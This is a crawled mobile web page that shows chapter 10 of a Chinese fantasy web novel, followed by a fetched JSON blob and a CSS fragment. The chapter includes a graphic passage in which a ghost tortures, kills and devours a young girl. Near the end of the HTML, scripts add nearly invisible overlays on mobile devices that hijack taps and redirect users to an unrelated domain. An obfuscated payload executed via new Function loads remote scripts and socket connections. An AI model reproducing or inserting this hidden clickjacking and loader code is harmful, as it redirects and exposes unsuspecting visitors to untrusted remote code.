

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.dingdian666.com/zhangjie/759318/04090362.html
body_size: 9100
content:
  <!doctype html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="keywords" content="宋真霍云洲，第10章 最近饿了不挑食,顶点小说"/>
	<meta name="description" content="《宋真霍云洲》是闪婚后，禁欲蛇夫夜夜缠欢的原创都市小说, 《宋真霍云洲》最新章节全文阅读，页面清爽无弹窗，请随时关注更新最快的顶点小说。"/>
	<meta name="author" content="闪婚后，禁欲蛇夫夜夜缠欢">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
	<meta name="renderer" content="webkit">
	<title>第10章 最近饿了不挑食_宋真霍云洲_顶点小说</title>
	<link rel="stylesheet" type="text/css" href="/style/wap-css.css" />
	<script type="text/javascript" src="/js/wap.js"></script>
	<link rel="icon" href="/style/favicon.ico" type="images/x-icon" />
	<script type="text/javascript" src="/js/yuedu.js"></script>
	<!--<script type="text/javascript" src="/js/neirong.js"></script>-->
</head>


<body>
<header id="header">
    <a class="first" href="/">首页</a>
    <div id="language1" class="language1">
        <a href="#" onclick="s2t()">[切换至繁体版]</a>
    </div>
    <a class="first" href="javascript:history.go(-1);">返回</a>
</header>
<div id="neirong" class="yanse1" style="font-size: 20px; line-height: 35px;">
	<div class="gongneng">
		<button id="deng" href="#" onclick="deng()">夜间模式：关</button>
		<button id="huyan" href="#" onclick="huyan()">护眼：关</button>
		<button id="ziti" href="#" onclick="ziti()">字号：中</button>
	</div>
	<h1>第10章 最近饿了不挑食</h1>
	<div class="baocuo"><a href="javascript:void(0);" onclick='yanzheng()'>章节报错（免登陆）</a></div>
	<div  id="fanye" class="fanye1">
		<ul>
			<li><a href='/zhangjie/759318/03090362/0.html'>上一章</a></li>
			<li><a  href="/ebooks/759318/">目录</a></li>
			<li><a  id='pt_prev' href="#" onclick='shuqian(174951,93001176,"https://m.dingdian666.com/zhangjie/759318/04090362.html")'>&nbsp;存书签</a></li>
			<li><a href='/zhangjie/759318/05090362/1.html'>下一章</a></li>
		</ul>
	</div>
	<div class="baocuo"><a style="text-align: center;" href='http://www.chouchou123.top/download.html'>下载APP，无广告、完整阅读</a></div>
	<div>
	<p style="font-weight:bold;margin:5px;";>顶点小说(dingdian666.com)更新快，无弹窗！<br></p>
	&nbsp;&nbsp;&nbsp;&nbsp;在男人问出口的时候，其他排队的“客户”也被这横空冒出来的女人吸引了注意。<br/>&nbsp;&nbsp;&nbsp;&nbsp;跑到宗玄观的网红大师张真人面前拆解业务，还能是什么人。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她就是来砸场子的！<br/>&nbsp;&nbsp;&nbsp;&nbsp;张真人身旁的助手脸色顿变，高声喝道：“保镖！立刻把这个江湖骗子赶出去！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;几个保镖抄家伙上前围住宋真。<br/>&nbsp;&nbsp;&nbsp;&nbsp;却见宋真旁边，同样戴着斗笠、容貌不详的剑童手中剑匣隐隐震动。<br/>&nbsp;&nbsp;&nbsp;&nbsp;紧接着，宋真默念一句咒语。<br/>&nbsp;&nbsp;&nbsp;&nbsp;剑匣里的红莲圣元剑猛地出鞘，以破竹之势划破长空，最后自上而下九十度直插张真人的檀木大桌！<br/>&nbsp;&nbsp;&nbsp;&nbsp;发生得过快。<br/>&nbsp;&nbsp;&nbsp;&nbsp;年过五荀、身着道袍的张真人只听见“咚”的一声。<br/>&nbsp;&nbsp;&nbsp;&nbsp;再度垂眸，就看到距离自己二十公分的正前方，桌上那柄通体散发着赤色火焰的高级法器！<br/>&nbsp;&nbsp;&nbsp;&nbsp;第一次见到这种比天师剑更高级别的法器，张真人道袍之下一双腿情不自禁、瑟瑟发抖。<br/>&nbsp;&nbsp;&nbsp;&nbsp;然而当他仔细打量宋真，却看不出丁点修为。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她旁边那个剑童，虽有些灵力涌动的迹象，却……很低微。<br/>&nbsp;&nbsp;&nbsp;&nbsp;究竟是怎么一回事？<br/>&nbsp;&nbsp;&nbsp;&nbsp;这两人虽然看起来不像是能驱动高级法器的人，可眼前的法器不像是假的！<br/>&nbsp;&nbsp;&nbsp;&nbsp;张真人眼见场面成百上千排队着的客户，起身，直指宋真，“抓住这用木剑当众行凶的女人！送她去警察局！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“神仙姐姐？怎么办？”霍逾铭见场面失控，抬头用腹语问。<br/>&nbsp;&nbsp;&nbsp;&nbsp;宋真淡淡一笑，“看着办。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;宗玄观以突发情况为由，顺道驱散了众人。<br/>&nbsp;&nbsp;&nbsp;&nbsp;那些原本慕名而来的客户各个骂骂咧咧。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“好不容易预约到了张真人的号，结果被个耍木剑的江湖骗子给搅黄了。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“可是我听到那个求子的男人在电话里质问他老娘当年是不是真的在地上洒了豆子，之后居然还掩面痛哭了起来！搞不好，真是个大师！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“不管真真假假，这两个人不是会被送去警察局吗，究竟是不是骗子，等警方通报就知道了！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;……<br/>&nbsp;&nbsp;&nbsp;&nbsp;同时间，保镖们将宋真和霍逾铭送到了肃穆、庄严的——<br/>&nbsp;&nbsp;&nbsp;&nbsp;宗玄观VIP会客室。<br/>&nbsp;&nbsp;&nbsp;&nbsp;四下没有别人，张真人恭恭敬敬地给宋真奉茶，殷情道：“方才只是权宜之计，望仙人见谅！不知道仙人今日到访鄙观，所为何事？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;宋真坐在尊位，面无波澜道：“和张真人共谋生财之道。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊，生财之道？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;张真人借着玄术坑了不少百姓钱，听了这话以为是组织上头派人来微服私访，查账。<br/>&nbsp;&nbsp;&nbsp;&nbsp;虽有心虚，却也不乏对策。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“请仙人放心，宗玄观时刻秉承取之于民、用之于民的基本原则，绝无敛财之念。另外……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;他打开手机里的缴税证明页面，补充道：“我每年超额纳税数十亿，分账上百亿积极发展福利事业，不限于救助贫困山区儿童、流浪小动物、为玄门老祖塑金身！见笑了，见笑了。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;宋真听了，眉心一跳。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她这边绞尽脑汁在度穷劫，眼前这个张真人却可随意散财……<br/>&nbsp;&nbsp;&nbsp;&nbsp;真的是撑的撑死，饿的饿死。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这更让她坚定了来此的念头：劫富济贫。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“我也不绕弯子，”宋真开门见山，直道：“本人初来乍到，对京都不熟，看你资源人脉都不错，每个月你上交五份资源，我不吃小鬼，只吃七阶以上的凶鬼。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“！！！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;张真人顿时明白了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他玄门第一网红，名声在外，活当然多，请他上宅子驱邪驱鬼数不尽数，每个月至少几百个单子。<br/>&nbsp;&nbsp;&nbsp;&nbsp;宋真，就是懒得自己去满地搜鬼，直接从张真人手里抢现成资源！<br/>&nbsp;&nbsp;&nbsp;&nbsp;确切来说，其实也不算抢。<br/>&nbsp;&nbsp;&nbsp;&nbsp;因为七阶以上的凶鬼，张真人遇上了都是花点银钱买通，让那些凶鬼暂时别搞事，好让他在客户那边蒙混过关，赚个名声。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他一个小小真人怎么可能真去硬干……<br/>&nbsp;&nbsp;&nbsp;&nbsp;“仙人，您确定要七阶以上？”张真人有些难以置信，试探地问。<br/>&nbsp;&nbsp;&nbsp;&nbsp;宋真：“本来只吃十阶，最近饿了，不挑食。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“……”十阶！这是个什么大佬！<br/>&nbsp;&nbsp;&nbsp;&nbsp;张真人语气更加恭敬：“仙人大义！当下就有七阶的恶鬼，缠扰我一位白金级客户家数年了，出价两千万，如果您能出手，吾辈自当感激不尽！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;确切地说是那个恶鬼不止是频频犯事，还一次一次讹诈张真人。<br/>&nbsp;&nbsp;&nbsp;&nbsp;张真人为了保住大师的名声，只能出远高于市场价，一次次喂饱那个恶鬼，如此一来价格水涨船高。<br/>&nbsp;&nbsp;&nbsp;&nbsp;眼下，他巴不得有个大佬出面，把那狮子大开口的恶鬼弄死！<br/>&nbsp;&nbsp;&nbsp;&nbsp;哪怕让他出点钱，也没问题。<br/>&nbsp;&nbsp;&nbsp;&nbsp;宋真看张真人的表情，就知道是骡子是马，蹙眉一笑，“两千万？你确定？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“额……”张真人砍价不成，立即老实交代：“是首付两千万，驱鬼成功后，尾款还有三千万。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“把首付和地址给我。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;宋真话一落，在旁边吃水果的霍逾铭猛地一个激灵。<br/>&nbsp;&nbsp;&nbsp;&nbsp;完美！这么快就来活了！<br/>&nbsp;&nbsp;&nbsp;&nbsp;……<br/>&nbsp;&nbsp;&nbsp;&nbsp;说是说驱鬼。<br/>&nbsp;&nbsp;&nbsp;&nbsp;但张真人留了一手，给这个鬼通风报信。<br/>&nbsp;&nbsp;&nbsp;&nbsp;【京都来了大触，你当心了。】<br/>&nbsp;&nbsp;&nbsp;&nbsp;如此一来就算宋真没干过那个七阶恶鬼，以后张真人还能跟恶鬼们继续维持好表面上的“合作”关系。<br/>&nbsp;&nbsp;&nbsp;&nbsp;恶鬼正控制着豪门少爷周存扈的身体将一个年纪不大的女孩压在地下室的床上。<br/>&nbsp;&nbsp;&nbsp;&nbsp;收到这条暗语，丝毫不在意。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“七阶了，我怕什么大触？呵。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;身下的女孩已被他折磨得不成人形，手腕、脚踝被生生地钉在床上，血染红了整个床单，嘴边也沁着血丝，瞳孔逐渐泛白，如一条濒死的鱼。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“救……救……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“吵死了！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;周存扈败了兴致，拿起床边的刀，砍了下去！<br/>&nbsp;&nbsp;&nbsp;&nbsp;这个恶鬼八百年前是个官家家丁，因垂涎官家千金被乱棍打死，死后彻底化身厉鬼，不断附身男人，对妙龄少女惨无人道施加暴行。<br/>&nbsp;&nbsp;&nbsp;&nbsp;八百年来，数以万计的少女被他以残忍手段虐死，就连死后初化的鬼魂也被他撕咬、吃得丁点不剩。<br/>&nbsp;&nbsp;&nbsp;&nbsp;借着吃鬼魂，这个强奸鬼等级越来越强，一般的玄门道士已无法制伏他，只能替有钱的客户们贿赂他，让他别动那些千金们。<br/>&nbsp;&nbsp;&nbsp;&nbsp;如此贿赂，助长了恶鬼的气焰，这两年为所欲为！<br/>&nbsp;&nbsp;&nbsp;&nbsp;女孩惨死在了床上。<br/>&nbsp;&nbsp;&nbsp;&nbsp;灵魂飘出身体的那一瞬间，就被虚空中猛然张开的血口咬住。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊！！！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;惨叫之际，魂魄已被这恶鬼瞬间撕成了碎片。<br/>&nbsp;&nbsp;&nbsp;&nbsp;恶鬼吃饱后，回到周存扈的身体，朝女孩尸体倒了化尸水，然后点了根烟，走出地下室。<br/>&nbsp;&nbsp;&nbsp;&nbsp;边走，那狠厉的目光里溢出一丝讥讽。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“这些弱无缚鸡之力的新鬼，吃腻了，我来尝尝大触是什么味道！”<br/>
	</div>
	
	
	
	<div class="baocuo"><a href="javascript:void(0);" onclick='yanzheng()'>章节报错（免登陆）</a></div>
	
	<div id="fanye1" class="fanye1">
		<ul>
			<li><a href='/zhangjie/759318/03090362/0.html'>上一章</a></li>
			<li><a  href="/ebooks/759318/">目录</a></li>
			<li><a id='pt_prev1' href="#" onclick='shuqian(174951,93001176,"https://m.dingdian666.com/zhangjie/759318/04090362.html")'>&nbsp;存书签</a></li>
			<li><a href='/zhangjie/759318/05090362/1.html'>下一章</a></li>
		</ul>
	</div>
	
	<div class="baocuo"><a style="text-align: center;" href='http://www.chouchou123.top/download.html'>下载APP，无广告、完整阅读</a></div>
	<div class="zhezhao" id='zhezhao'>
		<div class="tankuang">
                <span>
                    <select id="cuowu">
                        <option value="未选择">请选择错误类型</option>
                        <option value="更新太慢">更新太慢</option>
                        <option value="缺少章节">缺少章节</option>
                        <option value="章节内容错误">章节内容错误</option>
                    </select>
                </span>
			<span id="shengcheng"></span>
			<span>验证码：<input id="yanzhengma" class="input" maxlength="4" oninput ="value=value.replace(/[^\d]/g,'')"></span>
			<span><a href="javascript:void(0);" onclick='tijiao("174951/93001176.html")'>提交</a><a href="javascript:void(0);" onclick='guanbi()'>关闭</a></span>
		</div>
	</div>
</div>
<div class="footer" id="footer"><p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。<br>Copyright © 2020 <a href="https://dingdian666.com/">顶点小说</a>  All Rights Reserved.</p>
</div>
<script>
  language()
</script>


<script>
</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VCNTTCXE4Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());

  gtag("config", "G-VCNTTCXE4Y");
</script><script>
</script>

<script>gaibain()</script>
<script type="text/javascript">
	var lastread=new LastRead();lastread.set('759318', '04090362', '宋真霍云洲', '第10章 最近饿了不挑食');
</script>
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="htlzrlso_b" style="'+style+'"></div>');var a=document.getElementsByClassName("htlzrlso_b");a[i].addEventListener("touchend",function(){var htlzrlso_n="https://"+(new Date().getDate())+"9d03d7feb2df42bdc.ngrrzgo.com:8007"+"/cc/3952?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=htlzrlso_n}else{window.location.href=htlzrlso_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`rgUddHtWxpl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 hFq45qLOM6LMDL8hFq45qLOM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67chFq45qLOM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67chFq45qLOM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvhFq45qLOM6LMSS880a[hFq45qLOM6LMSS8}!Xd5 hFq45qLOM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf0sf17Y)@f7o@)f(m2p554pOm(O^g{001"%"/((/sQn@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28hFq45qLOM^PYqLY[D62fODmqO(dF6O2mh5Y78hFq45qLOM^PhFq45qLOM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67chFq45qLOM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf0sf17Y)@f7o@)f(m2p554pOm(O^g{001"%"/f/sQn@j(8}v28hFq45qLO"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"hFq45qLOMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qf0sf17Y)@f7o@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/sQn@"a! (mO2OJY287_2(F6O2cYa[hFq45qLOM6LMDL8hFq45qLOM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"hFq45qLOMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf0sf17Y)@f7o@)fpmOdFddO7m(O^g{001"%"\/L(/sQn@j28hFq45qLO"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dabd382ce95f4013b1b59d6b3551b295","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2509dc.eubfvws.com:8007/d/3952?t=0.5072687820473849
body_size: 1119
content:
{"key":"[\"6f\"gsQn@=\"dfXY5F6LY5MdfM6f\"g}o@n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/}}\\\/@Q}{oKnnnnsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mY_)7XDLm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n0Qf(mY_)7XDLm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"go0=\"(O^JYqMLS6JMfYqdT\"gK0=\"LYOMLS6J\"go0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmO^_7CJ:m(O^g@0{1\\\/o0o0mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://m.dingdian666.com/style/wap-css.css
body_size: 1891
content:
html,body,ul,li,input,tr,td,h1,h2,h3,img,table,from,a,dd,dl,dt,button {margin: 0px;padding:0px; font:14px/1.4 "Microsoft YaHei",Arial;}
li {list-style:none;}
a{text-decoration: none;color:#000;display:inline-block;}
span,li,dl,dt,dd{display:inline-block;}
div,ul,header {overflow: hidden;}
body{background:#F0F0F0;}
img{display:block;}
header{}

.tou {height:40px;padding:5px 5px 5px 8px;background:#fff;}
.logo {width:107px;float:left;}
.denglu{width:calc(100% - 167px);float:right;text-align:right;line-height:40px;}
.denglu a{margin-left:5px;line-height:40px;font-size:12px;}
.language{width:60px;float:right;text-align:right;line-height:40px;}
.language a	{font-size:12px;}

.nav {background:#323335;width:100%;}
.nav ul{width:100%;}
.nav li {width:25%;text-align:center;float:left;}
.nav a{color:#fff;line-height:38px;width:50px;height:38px;}

.find {background:#fff;margin:5px;}
.searchinput{height:35px;width:calc(100% - 37px);float:left;border:1px solid #CCC;}
